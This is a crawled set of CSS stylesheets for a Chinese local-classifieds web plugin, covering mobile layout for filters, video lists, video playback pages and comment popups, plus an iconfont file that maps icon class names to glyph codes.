.district_box .dis_main .main_bd{ background:#f7f7f7; padding:10px 10px 20px 5px;height:100%; box-sizing: border-box; overflow: hidden;-webkit-overflow-scrolling:touch }
.district_box .dis_main .main_bd .bd_pro{ height:100%; overflow:scroll; }
.district_box .dis_main .main_bd .bd_pro .pro_item{display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; align-items: center;cursor:pointer; height:45px; line-height:16px; font-size:0.9em; position:relative; padding-left:14px; padding-right:20px; }
.district_box .dis_main .main_bd .bd_pro .pro_item.on i{ position:absolute; right:2px; top:50%; margin-top:-5px; width:12px; height:7px; border:2px solid transparent; border-color: transparent transparent #f5833b #f5833b;transform: rotate(-45deg); }

.id-list-div .shaixuan-container__more{ max-height:75%; height:75%; }
.id-list-div .shaixuan-container__more .cont-more__list{ height:calc(100% - 51px);height:-webkit-calc(100% - 51px); overflow:hidden;overflow-y:scroll; -webkit-overflow-scrolling: touch; }
.id-list-div .shaixuan-container__more .cont-more__list .cont-more__item{ padding:20px;border-bottom:1px solid #eee;}
.id-list-div .shaixuan-container__more .cont-more__list .cont-more__item:last-child{ border:none;}
.id-list-div .shaixuan-container__more .cont-more__list .cont-more__item .more-item__title{ line-height:18px; font-size:0.9em; font-weight:600;}
.id-list-div .shaixuan-container__more .cont-more__list .cont-more__item .more-item__select{ }
.id-list-div .shaixuan-container__more .cont-more__list .cont-more__item .more-item__select .select-term{float:left; width:calc(25% - 12px); width:-webkit-calc(25% - 12px); margin-right:12px; text-align:center;cursor:pointer; height:30px; line-height:28px; font-size:0.85em; color:#333; box-sizing:border-box; border: 1px solid #e5e5e5; white-space:nowrap; overflow:hidden; margin-top:12px; border-radius:2px; }
.id-list-div .shaixuan-container__more .cont-more__list .cont-more__item .more-item__select .select-term:nth-child(4n){ margin-right:0;}
.id-list-div .shaixuan-container__more .cont-more__list .cont-more__item .more-item__select .select-term.on{ color:#00ae66; border-color:#00ae66;}
.id-list-div .shaixuan-container__more .cont-more__btn{ border-top:1px solid #eee;}
.id-list-div .shaixuan-container__more .cont-more__btn .clear-btn{ width:50%; cursor:pointer; text-align:center; height:50px; line-height:50px; color:#333; font-size: 1.05em; }
.id-list-div .shaixuan-container__more .cont-more__btn .queding-btn{ width:50%;cursor:pointer; background:#00ae66; text-align:center; height:50px; line-height:50px; color:#fff; font-size:1.05em; }

.tc-list-filter-area-fixed{ background:transparent !important; }
.tc-list-filter-area-fixed .mask{ cursor:pointer; position:fixed; left:0; right:0; top:6em; width:100%; height:100%; background:rgba(0,0,0,.5); z-index:1; }
.tc-list-filter-area-fixed .tc-list-filter-area{ position:relative; z-index:2; }

.tc-list-top-filter li a{ position:relative; }
.tc-list-top-filter li a span.num{ position:absolute; left:50%; top:5px; margin-left:0px; background:#f00; color:#fff; height:16px; line-height:16px; font-size:0.7em; border-radius:9px; padding:0 2px; min-width:12px; text-align:center; }

.scorelog_header{width: 100%;padding: 10px 0;}
.scorelog_myscore_title{margin: 0px 25px;color: #fff;font-size: 1em;}
.scorelog_myscore_num{margin: 10px 25px;color: #fff;font-size: 3em;}
.scorelog_myscore_expire_msg{margin: 0 20px;color: #f7f7f7;font-size: 0.9em;}

.list_videolist{ margin:0 10px; padding-top:10px; }
.list_videolist .video_item{ float:left; width:calc(50% - 5px); width:-webkit-calc(50% - 5px); background: #fff; border-radius:5px; overflow:hidden; margin-bottom:10px; }
.list_videolist .video_item .video_pic{ width:100%; position:relative; }
.list_videolist .video_item .video_pic img{ display:block; width:100%; max-height:calc((100vw/2)*1.2); border-radius: 5px;object-fit:cover; }
.list_videolist .video_item .video_pic .play{ position:absolute; top:50%; left:50%; width:90px; height:90px; margin-left:-45px; margin-top:-45px; background-image:url(icon_play2.png?v=2); background-size:100% auto; }
.list_videolist .video_item .video_main{ margin:8px 8px 6px; }
.list_videolist .video_item .video_main .v_title{ line-height:20px; font-size:0.9em; }
.list_videolist .video_item .video_main .v_title .typename{ color:#fff; padding:1px 1px; background-color:#ff7f00; border-radius:2px; display:inline-block; height:18px; line-height:16px; box-sizing:border-box; }
.list_videolist .video_item .video_main .v_sub{ line-height:20px; font-size:0.8em; color:#626262; }
.list_videolist .video_item .video_main .v_sub .user{white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.list_videolist .video_item .video_main .v_sub .user img{vertical-align:-5px; width:18px; height:18px; border-radius:50%;vertical-align:bottom; margin-right:5px; }
.list_videolist .video_item .video_main .v_sub .zan{ width:55px; text-align:right; }
.list_videolist .video_item .video_main .v_sub .zan .tciconfont{ margin-right:4px; vertical-align:-1px; }
.list_videolist .video_item .video_main .v_title + .v_sub{ margin-top:5px; }

/******************************************* videoinfo *************************************************/

.tc_videoinfo{ }
.tc_videoinfo .video_main{ position:relative; height:100%; background:#000;}
.tc_videoinfo .video_main .video_head{ position:absolute; top:0; left:0; right:0; height:45px; line-height:45px; z-index:99; }
.tc_videoinfo .video_main .video_head .back{ width:45px; height:45px; line-height:45px; text-align:center; color:#fff; position:absolute; left:5px; top:0; }
.tc_videoinfo .video_main .video_head .back .tciconfont{ font-size:1.8em; }
.tc_videoinfo .video_main .video_head .v_fen{ width:100px; margin:0 auto; text-align:center; }
.tc_videoinfo .video_main .video_head .v_fen .v_fen_item{ color:#efefef; font-size:1.1em; }
.tc_videoinfo .video_main .video_head .v_fen .v_fen_item span{ position:relative; }
.tc_videoinfo .video_main .video_head .v_fen .v_fen_item.on{ color:#fff; font-size:1.2em; font-weight:600;}
.tc_videoinfo .video_main .video_head .v_fen .v_fen_item.on span:after{ content:''; position:absolute; left:50%; bottom:-9px; width:20px; margin-left:-10px; height:4px; background:#fff; border-radius:2px; }
.tc_videoinfo .video_main .video_head .nav-popup{ color:#fff; position:absolute; right:5px; top:0; width:45px; text-align:center; }

.tc_videoinfo .video_main .swiper-container{ background:#000;width: 100%; height:100%; margin-left:auto; margin-right:auto; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide{cursor:pointer; overflow:hidden; background:#000; position:relative; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex;display: flex; -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center;-ms-flex-align: center; -webkit-align-items: center; align-items: center;}
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide{ width:100%; height:100%; position: relative;z-index:0;}
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide video{ display: block; object-position: center center;height:100vh; object-fit:cover; width:100vw;}
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .play{ cursor:pointer; position:absolute; top:0; left:0; right:0; bottom:0; background:rgba(0,0,0,.2) url(icon_play2.png?v=2) no-repeat center; background-size:100px auto; }

.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt{ position:absolute; right:18px; top:50%; margin-top:-127px; width:40px; z-index:998; transform:translate3d(0,0,0); transition:all .3s ease; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt a{ position:relative; display:block;color:#fff; text-align:center; margin-bottom:12px; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt a:last-child{ margin-bottom:0; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt .gz_user img{ width:34px; height:34px; border-radius:100%; object-fit:cover; border:2px solid #f7f7f7; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt .gz_user .text{ position:relative; top:-6px; display:inline-block; font-size:0.7em; padding:0 5px;line-height:16px; height:16px; background:#f5833b;border-radius:2px; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt .rt_time{  }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt .rt_time .tciconfont{ display:block; height:32px;line-height:32px; font-size:2.2em;text-shadow: 1px 1px 3px #7d7d7d; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt .rt_time .text{display:inline-block; line-height:24px; font-size:0.9em; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt .rt_time.zan .tciconfont{ font-size: 2.5em; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt .rt_time.zan .on{color: #fa4646;text-shadow: none;}
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_rt .rt_time .num{ position:absolute; top:-3px; right:-3px; min-width:18px;  height:18px; line-height:18px; text-align:center; background:#fa4646; color:#fff; border-radius:100%; font-size:0.9em; }

.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm{ position:absolute; bottom:60px; left:0;right:70px; z-index:998; transform:translate3d(0,0,0); transition:all .3s ease;  }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .bm_hd{ margin-left:18px; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .bm_hd .hd_user{ display:block; color:#fff; font-size:1.2em; line-height:30px; height:30px; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .bm_hd .hd_content{ margin-top:5px; color:#fff; font-size:1.1em; word-break:break-all;overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp: 3;line-clamp: 3; -webkit-box-orient:vertical; line-height:20px; display:-webkit-box;}
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .bm_hd .hd_info{ margin-top:5px; display:inline-block;font-size:1.1em; color:#fff; line-height:30px; height:30px; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian{ position:relative; padding-left:18px;display:inline-block; margin-top:10px; min-width:230px;max-width:100%; box-sizing:border-box; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .mation_guanlian{ max-width:100%;min-width:230px; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .detail-link{ position:relative; z-index:1;max-width:100%; min-width:230px; line-height:24px; padding:10px 30px 10px 10px; border-radius:5px; height:auto; width:auto; display:inline-block; margin:0;}
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .detail-link b{  }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .detail-link img{ border-radius:5px; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .detail-link .btn{ position:absolute; right:10px; bottom: 10px; background: #f92323; color: #fff; height: 22px;line-height: 22px;padding: 0 12px; border-radius: 11px; }

.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .sguanlian_close{ cursor:pointer;position:absolute; right:0px; top:0px; width:28px; height:28px;z-index:99; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .sguanlian_close:before,.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .sguanlian_close:after{ content:''; position:absolute; top:50%; left:50%; width: 16px; margin-left: -8px; margin-top: -1px; height:2px; border-radius:1px; background:#bfbcbc; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .sguanlian_close:before{ transform:rotate(45deg); }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_bm .video_sguanlian .sguanlian_close:after{ transform:rotate(-45deg); }

.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian{ position:absolute; left:0; right:0; bottom:0px; top:0; z-index:999; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .video_guanlian_mask{ cursor:pointer; position:absolute; left:0; right:0; bottom:0px; top:0; background:rgba(0,0,0,0.4); }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .video_guanlian_cont{ position:absolute; left:0; right:0; bottom:0px; z-index:1; height:50vh; background:#fff; transform:translate3d(0px, 100%, 0px); -webkit-transform:translate3d(0px, 100%, 0px);-webkit-transition-duration:0.3s; transition-duration: 0.3s; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian_show{ display:block; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian_show .video_guanlian_cont{ transform:translate3d(0px, 0%, 0px); -webkit-transform:translate3d(0px, 0%, 0px); }

.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .guanlian_handle{ height:45px; line-height:45px; text-align:center; font-size:0.9em; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .guanlian_handle .look{ cursor:pointer; font-size:1.2em;font-weight: 600; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .guanlian_handle .close{ cursor:pointer;position:absolute; right:10px; top:7px; width:30px; height:30px; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .guanlian_handle .close:before,.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .guanlian_handle .close:after{ content:''; position:absolute; top:50%; left:50%; width:20px; margin-left:-10px; height:2px; border-radius:1px; background:#bfbcbc; }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .guanlian_handle .close:before{ transform:rotate(45deg); }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .guanlian_handle .close:after{ transform:rotate(-45deg); }

.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian .video_guanlian_main{ padding:5px 10px 30px; height:calc(50vh - 45px); overflow-y:scroll; box-sizing:border-box;-webkit-overflow-scrolling:touch }
.tc_videoinfo .video_main .swiper-wrapper .swiper-slide .video_guanlian_show{ bottom:0px; transform:translate3d(0px, 0, 0px); -webkit-transform:translate3d(0px, 0, 0px);}

.tc_videoinfo .video_pinglun_popup{ position:fixed; top:0; left:0; right:0; bottom:0; z-index:999; }
.tc_videoinfo .video_pinglun_popup .pinglun_popup_mask{ cursor:pointer; position:absolute; left:0; top:0; right:0; bottom:0; background:rgba(0,0,0,0.4); }
.tc_videoinfo .video_pinglun_popup .pinglun_main{ margin-bottom:0 !important; max-height:60vh; position:absolute; left:0; right:0; bottom:0; background:#fff; border-top-left-radius:20px;border-top-right-radius:20px; }
.tc_videoinfo .video_pinglun_popup .pinglun_main{ transform: translate3d(0px, 100%, 0px); -webkit-transform: translate3d(0px, 100%, 0px);-webkit-transition-duration: 0.3s; transition-duration: 0.3s;}
.tc_videoinfo .video_pinglun_popup .pinglun_main.animation_videoPlup{ transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_tit{ height:50px; line-height:50px; text-align:center; position:relative; }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_tit .tit{ font-size:1.25em; }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_tit .close{ cursor:pointer;position:absolute; right:10px; top:5px; width:40px; height:40px; }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_tit .close:before,.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_tit .close:after{ content:''; position:absolute; top:50%; left:50%; width:20px; margin-left:-10px; height:2px; border-radius:1px; background:#bfbcbc; }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_tit .close:before{ transform:rotate(45deg); }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_tit .close:after{ transform:rotate(-45deg); }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_tit .bj{ position:absolute; right:55px; top:5px; width:40px; height:40px; line-height:40px; color:#ff0700; }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_list{ height:calc(60vh - 120px);height:-webkit-calc(60vh - 120px);overflow-y:scroll; margin-bottom:70px;-webkit-overflow-scrolling:touch }

.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_add{ position:absolute; padding:8px 0 22px;left:0; bottom:0; right:0; background:#fff; }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_add .text{ cursor:pointer; display:block; width:90%; height:40px; line-height:40px; background:#f7f7f7; border-radius:20px; margin:0 auto; text-align:center; }
.tc_videoinfo .video_pinglun_popup .pinglun_main .pl_add .text .tciconfont{ margin-right:3px; vertical-align:bottom; }

/******************************************* videolist *************************************************/

.videolist_head{ position:relative; z-index:999; -webkit-transition-duration:0.3s; transition-duration: 0.3s; }
.videolist_head .head_main{ background:#fff; overflow:hidden; -webkit-transition-duration:0.3s; transition-duration: 0.3s; }
.videolist_head .head_main.hade_fixed{ position:fixed; top:0;left:0; right:0; }
.videolist_head .head_main .main_hd{ height:45px; line-height:45px; position:relative; background:#fff; z-index:2; }
.videolist_head .head_main .main_hd .back{ width:45px; height:45px; line-height:45px; text-align:center; position:absolute; left:5px; top:0; }
.videolist_head .head_main .main_hd .back .tciconfont{ font-size:1.8em; }
.videolist_head .head_main .main_hd .v_fen{ width:100px; margin:0 auto; text-align:center; }
.videolist_head .head_main .main_hd .v_fen .v_fen_item{ font-size:1.1em; }
.videolist_head .head_main .main_hd .v_fen .v_fen_item span{ position:relative; }
.videolist_head .head_main .main_hd .v_fen .v_fen_item.on{ color:#fc9150; font-size:1.2em; font-weight:600; }
.videolist_head .head_main .main_hd .v_fen .v_fen_item.on span:after{ content:''; position:absolute; left:50%; bottom:-9px; width:20px; margin-left:-10px; height:4px; background:#fc9150; border-radius:2px; }
.videolist_head .head_main .main_hd .nav-popup{ position:absolute; right:5px; top:0; width:45px; text-align:center; }

.videolist_head .head_main .main_m{ position:relative; background:#fff; z-index:1; box-sizing:border-box; overflow:hidden;}
.videolist_head .head_main .main_m .m_search{ margin:10px 10px; border:1px solid #fc9150; height:36px; border-radius:18px; overflow:hidden; } 
.videolist_head .head_main .main_m .m_search .sec-input{ align-items: center;-webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; padding:0 10px 0 15px; }
.videolist_head .head_main .main_m .m_search .sec-input .tciconfont{ margin-right:5px; }
.videolist_head .head_main .main_m .m_search .sec-input input{ padding:0; height:100%; }
.videolist_head .head_main .main_m .m_search .m_search_btn{ width:55px; height:100%; text-align:center;  }
.videolist_head .head_main .main_m .m_search .m_search_btn button{ cursor:pointer; border:0; background:#fc9150; color:#fff; width:100%; height:100%; border-top-left-radius:18px; border-bottom-left-radius:18px; }

.tc_videolist .videolist_head .head_main .main_bd{ -webkit-overflow-scrolling:touch; overflow:hidden; overflow-x:scroll; white-space:nowrap; background:#fff; position:relative;  z-index:2; }
.tc_videolist .videolist_head .head_main .main_bd .item{ display:inline-block; min-width:40px; padding:0 10px; height:40px; line-height:40px; position:relative; text-align:center;  color:#333; }
.tc_videolist .videolist_head .head_main .main_bd .item.on{ color:#fc9150;font-weight:600; }
.tc_videolist .videolist_head .head_main .main_bd .item.on:after{ content:''; position:absolute; left:50%; bottom:6px; width:20px; height:3px; margin-left:-10px; background:#fc9150; }

.logoff_box{margin-top: 3em;padding-top: 15px;background-color: #fff;}
.logoff_box_ico{text-align: center;padding: 15px 10px;}
.logoff_box_ico .tciconfont{font-size: 5em;color: #4CAF50;}
.logoff_box_title{text-align: center;font-size: 1.2em;font-weight: 600;color: #333;}
.logoff_box_desc{padding: 10px 15px;line-height: 22px;color: #999;text-indent: 20px;}

.info-copy-btn { cursor: pointer; font-size: 0.7em; padding: 7px; border-radius: 30px; position: fixed; top: 160px; right: 10px; z-index: 999; background: #0aa907; color: #fff;}

#info-footer .info-footer .info-tel__box {position: absolute;top: -45px;right: 20px;height: 30px;line-height: 30px;background: #FF9800;color: #ffffff;padding: 0 30px 0 15px;font-size: 0.8em;border-radius: 15px;}
#info-footer .info-footer .info-tel__box:after {content: '';position: absolute;bottom: -6px;right: 30%;margin-left: -5px;width: 12px;height: 12px;-webkit-transform: rotate(45deg);transform: rotate(45deg);background: #FF9800;}
#info-footer .info-footer .info-tel__box .tel__box_closed {position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 30px;height: 30px;}
#info-footer .info-footer .info-tel__box .tel__box_closed::before, #info-footer .info-footer .info-tel__box .tel__box_closed::after {transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);content: '';position: absolute;height: 1px;width: 14px;background: #ffffff;top: 14px;left: 6px;}
#info-footer .info-footer .info-tel__box .tel__box_closed::before {transform: rotate(135deg);-moz-transform: rotate(135deg);-o-transform: rotate(135deg);-ms-transform: rotate(135deg);-webkit-transform: rotate(135deg);}
#info-footer .info-footer .info-tel__box{animation:tel__box_updown 1.5s infinite;}
@keyframes tel__box_updown{ 0%{transform:translateY(0px);} 50%{transform:translateY(5px);} 100%{transform:translateY(0px);}}

.input-checkbox { background: #fff; }

.index-scroll-gonggao { padding: 5px 15px 5px 15px; margin-top: 0em; background: #fff; position: relative; }
.index-scroll-gonggao .scroll-gonggao__lt { font-size: 1em; width: 100px; min-width: 100px; line-height: 1.8em; color: #fb5c18; font-weight: 700; position: absolute; left: 15px; top: 5px;background: linear-gradient(to right, #ff0000, #eded00);-webkit-background-clip: text;-webkit-text-fill-color: transparent; }
.index-scroll-gonggao ul { height: 1.8em; overflow: hidden; padding: 0px 30px 0px 100px; }
.index-scroll-gonggao ul li { line-height: 1.8em; white-space: nowrap; overflow: hidden; text-overflow: ellipsis }
.index-scroll-gonggao ul li a { color: #666; padding-left: 0.8em; background: url(icon12.png) no-repeat left center; background-size: 4px auto }
.index_gonggao_title_icon {display: inline-block;width: 20px;height: 20px;background: url(index_gonggao_title_ico.png)no-repeat;-webkit-background-size: 20px;background-size: 20px;vertical-align: -5px;margin-right: 0.3em;}

.fabu_ai_btn{margin-top: 10px;margin-bottom: 10px;height: 22px;line-height: 20px;cursor: pointer;}
.fabu_ai_btn .ai_logo{display: inline-block;font-weight: bold;padding: 0;width: 20px;height: 20px;line-height: 20px;text-align: center;border-radius: 10px;background-color: #edf2ff;margin-right: 5px;box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 1px;}
.fabu_ai_btn .ai_logo i{font-style: normal;font-size: 0.8em;background: -webkit-gradient(linear, left top, right top, from(#3960ff), to(#c52dc9));background: -webkit-linear-gradient(left, #3960ff, #c52dc9);background: linear-gradient(90deg, #3960ff, #c52dc9);-webkit-background-clip: text;background-clip: text;color: transparent;}
.fabu_ai_btn .ai_name{width: auto;height: 20px;line-height: 20px;background: -webkit-gradient(linear, left top, right top, from(#3960ff), to(#c52dc9));background: -webkit-linear-gradient(left, #3960ff, #c52dc9);background: linear-gradient(90deg, #3960ff, #c52dc9);-webkit-background-clip: text;background-clip: text;color: transparent;}

--- FILE ---
content_type: text/css
request_url: http://tc.quyangmall.com/source/plugin/tom_tongcheng/images/iconfont/iconfont.css?v=20250331
body_size: 1458
content:
@font-face {
  font-family: "tciconfont"; /* Project id 629977 */
  src: url('iconfont.woff2?t=1740809343939') format('woff2'),
       url('iconfont.woff?t=1740809343939') format('woff'),
       url('iconfont.ttf?t=1740809343939') format('truetype');
}

.tciconfont {
  font-family: "tciconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.tcicon-jiantou_shang:before {
  content: "\e646";
}

.tcicon-toutiao:before {
  content: "\e79a";
}

.tcicon-weixin2:before {
  content: "\e644";
}

.tcicon-tcqiche:before {
  content: "\e643";
}

.tcicon-logoff:before {
  content: "\e8d8";
}

.tcicon-daojia:before {
  content: "\e642";
}

.tcicon-zhuangxiu:before {
  content: "\e6ff";
}

.tcicon-linggong:before {
  content: "\e652";
}

.tcicon-fabu2:before {
  content: "\e63b";
}

.tcicon-pinglun2:before {
  content: "\e641";
}

.tcicon-share2:before {
  content: "\e72f";
}

.tcicon-guanlian:before {
  content: "\e765";
}

.tcicon-write:before {
  content: "\e75d";
}

.tcicon-dingwei2:before {
  content: "\e6d1";
}

.tcicon-edu:before {
  content: "\e6de";
}

.tcicon-grade0:before {
  content: "\e635";
}

.tcicon-grade1:before {
  content: "\e636";
}

.tcicon-yuyue:before {
  content: "\e630";
}

.tcicon-link:before {
  content: "\e62c";
}

.tcicon-tupianzhuanwenzi:before {
  content: "\e966";
}

.tcicon-top:before {
  content: "\e63f";
}

.tcicon-ershou:before {
  content: "\e640";
}

.tcicon-jiaru:before {
  content: "\e68d";
}

.tcicon-tongcheng_kefu:before {
  content: "\e62b";
}

.tcicon-hehuoren_shouyi:before {
  content: "\e64d";
}

.tcicon-hehuoren_fensi:before {
  content: "\e628";
}

.tcicon-hehuoren_yushouyi:before {
  content: "\e62a";
}

.tcicon-hehuoren_tuiguan:before {
  content: "\e6b6";
}

.tcicon-hehuoren_shangji:before {
  content: "\e64b";
}

.tcicon-huodong:before {
  content: "\e623";
}

.tcicon-fangchan:before {
  content: "\e622";
}

.tcicon-yuyue_succ:before {
  content: "\e694";
}

.tcicon-tcqun:before {
  content: "\e611";
}

.tcicon-tcqun_mylist:before {
  content: "\e729";
}

.tcicon-haibao__tupian:before {
  content: "\e621";
}

.tcicon-xiangqing:before {
  content: "\e702";
}

.tcicon-haibao1:before {
  content: "\e68b";
}

.tcicon-back:before {
  content: "\e620";
}

.tcicon-haibao:before {
  content: "\e616";
}

.tcicon-copy:before {
  content: "\e6cd";
}

.tcicon-fenlei:before {
  content: "\e663";
}

.tcicon-xiaoxi:before {
  content: "\e61f";
}

.tcicon-kaika:before {
  content: "\e6c8";
}

.tcicon-end:before {
  content: "\e614";
}

.tcicon-no_start:before {
  content: "\e675";
}

.tcicon-licence:before {
  content: "\e61e";
}

.tcicon-renzheng_company:before {
  content: "\e637";
}

.tcicon-renzheng_personal:before {
  content: "\e63e";
}

.tcicon-renzheng_deposit:before {
  content: "\e693";
}

.tcicon-jinbao:before {
  content: "\e645";
}

.tcicon-icon-x:before {
  content: "\e78b";
}

.tcicon-icon-gou:before {
  content: "\e691";
}

.tcicon-yidaoqi:before {
  content: "\e63d";
}

.tcicon-global_topnav:before {
  content: "\e743";
}

.tcicon-renzheng:before {
  content: "\e634";
}

.tcicon-zhaopin:before {
  content: "\e60f";
}

.tcicon-pinche_new:before {
  content: "\ed05";
}

.tcicon-pinche_xianlu:before {
  content: "\e65c";
}

.tcicon-shijiantou_xia:before {
  content: "\e625";
}

.tcicon-pc:before {
  content: "\e673";
}

.tcicon-personal__renzheng:before {
  content: "\e60e";
}

.tcicon-hongbao_icon:before {
  content: "\e6be";
}

.tcicon-720_quanjing:before {
  content: "\e61d";
}

.tcicon-video:before {
  content: "\e62e";
}

.tcicon-mall:before {
  content: "\e60c";
}

.tcicon-deposit:before {
  content: "\e609";
}

.tcicon-personal__renzheng2:before {
  content: "\e610";
}

.tcicon-company__renzheng:before {
  content: "\e666";
}

.tcicon-choujiang_order:before {
  content: "\e768";
}

.tcicon-choujiang:before {
  content: "\e65d";
}

.tcicon-score:before {
  content: "\e649";
}

.tcicon-share:before {
  content: "\e62d";
}

.tcicon-guanzu:before {
  content: "\e60b";
}

.tcicon-toutiao_bofang:before {
  content: "\e61c";
}

.tcicon-tupian:before {
  content: "\e64a";
}

.tcicon-xinxi:before {
  content: "\e61a";
}

.tcicon-shoucang:before {
  content: "\e606";
}

.tcicon-toutiao_yanjing:before {
  content: "\e627";
}

.tcicon-shoucang__on:before {
  content: "\e624";
}

.tcicon-dianhua_kong:before {
  content: "\e6dd";
}

.tcicon-ykt__jilv:before {
  content: "\e685";
}

.tcicon-ykt__ruzhu:before {
  content: "\e612";
}

.tcicon-114__ruzhu:before {
  content: "\e632";
}

.tcicon-114__lei:before {
  content: "\e618";
}

.tcicon-114__fenlei:before {
  content: "\e607";
}

.tcicon-114__dingwei:before {
  content: "\e605";
}

.tcicon-mall__daipingjia:before {
  content: "\e600";
}

.tcicon-mall__daishouhuo:before {
  content: "\e602";
}

.tcicon-mall__daifahuo:before {
  content: "\e603";
}

.tcicon-mall__daifukuan:before {
  content: "\e604";
}

.tcicon-qiche:before {
  content: "\e63c";
}

.tcicon-pinglun-reply:before {
  content: "\e650";
}

.tcicon-business-hours:before {
  content: "\e76c";
}

.tcicon-dingwei_shi:before {
  content: "\e633";
}

.tcicon-dianhua:before {
  content: "\e66d";
}

.tcicon-weixin:before {
  content: "\e64f";
}

.tcicon-114:before {
  content: "\e6a5";
}

.tcicon-yikatong:before {
  content: "\e601";
}

.tcicon-dianpugonggao:before {
  content: "\e608";
}

.tcicon-ptuan:before {
  content: "\e67a";
}

.tcicon-kjia:before {
  content: "\e651";
}

.tcicon-tcdianzan:before {
  content: "\e662";
}

.tcicon-nav__my:before {
  content: "\e8f0";
}

.tcicon-jiantou__xia:before {
  content: "\e674";
}

.tcicon-hot:before {
  content: "\e629";
}

.tcicon-nav__message:before {
  content: "\e639";
}

.tcicon-bofang:before {
  content: "\e613";
}

.tcicon-xiangqing__btn:before {
  content: "\e617";
}

.tcicon-shuaxin:before {
  content: "\e631";
}

.tcicon-dingwei:before {
  content: "\e6b5";
}

.tcicon-fabu:before {
  content: "\e66f";
}

.tcicon-tcdianzan__on:before {
  content: "\e63a";
}

.tcicon-sousuo:before {
  content: "\e619";
}

.tcicon-fabu__info:before {
  content: "\e626";
}

.tcicon-tongzhi:before {
  content: "\e647";
}

.tcicon-yanjing:before {
  content: "\e60d";
}

.tcicon-shop:before {
  content: "\e638";
}

.tcicon-xinxi__hehuoren:before {
  content: "\e61b";
}

.tcicon-shangshen:before {
  content: "\e653";
}

.tcicon-nav__index:before {
  content: "\e615";
}

.tcicon-jiantou__zuo:before {
  content: "\e8ef";
}

.tcicon-qianggou:before {
  content: "\e890";
}

.tcicon-hongbao:before {
  content: "\e667";
}

.tcicon-tuandui:before {
  content: "\e655";
}

.tcicon-jiantou__you:before {
  content: "\e656";
}

.tcicon-nav__shoucang:before {
  content: "\e60a";
}

.tcicon-nav_fenlei:before {
  content: "\e62f";
}



--- FILE ---
content_type: text/css
